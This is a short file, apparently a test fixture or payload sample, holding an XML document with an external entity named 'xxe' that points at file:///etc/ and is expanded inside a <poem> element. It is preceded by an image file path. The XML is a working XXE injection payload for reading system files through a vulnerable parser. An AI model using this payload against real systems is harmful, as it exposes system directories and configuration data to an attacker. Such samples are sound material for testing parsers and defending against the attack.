 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poem [
    <!ENTITY xxe SYSTEM "file:///etc/">
    ]>
<poem>
    &xxe;
</poem>